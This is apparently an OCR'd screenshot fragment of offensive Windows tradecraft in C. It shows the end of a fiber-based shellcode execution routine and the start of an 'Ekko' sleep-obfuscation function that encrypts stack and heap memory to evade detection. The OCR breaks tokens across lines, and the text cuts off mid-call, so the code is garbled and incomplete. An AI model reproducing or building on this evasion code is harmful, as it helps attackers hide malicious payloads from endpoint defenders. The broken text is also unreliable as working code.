
    // Switch to shellcode fiber
    SwitchToFiber
(shellcodeFiber);
    // Cleanup
    DeleteFiber
(shellcodeFiber);
    ConvertFiberToThread
();
    return
 TRUE
;
}
Memory-Based Evasion
Sleep Obfuscation (Ekko Technique)
// Encrypt stack and heap during sleep
BOOL 
Ekko
(DWORD 
sleepTime
) {
    CONTEXT ctx 
=
 { 
0
 };
    ctx.ContextFlags 
=
 CONTEXT_FULL;
    // Create suspended thread
    HANDLE hThread 
=
 CreateThread
(
NULL
, 
0
, (LPTHRE
                                  &
ctx, CREATE_SUS